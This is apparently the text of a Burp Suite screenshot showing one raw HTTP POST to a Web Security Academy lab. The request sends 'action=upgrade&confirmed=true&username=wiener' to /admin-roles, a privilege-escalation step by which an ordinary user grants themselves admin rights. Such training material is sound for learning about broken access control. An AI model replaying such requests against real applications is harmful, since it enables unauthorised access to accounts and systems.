 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0ac700520305fa43816f2532000c0090.web-security-academy.net
3 Cookie: session=ZDoQ9dIBoG9LTcG89An4KYWGbGZGHses
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0ac700520305fa43816f2532000c0090.web-security-academy.net
11 Referer: https://0ac700520305fa43816f2532000c0090.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=wiener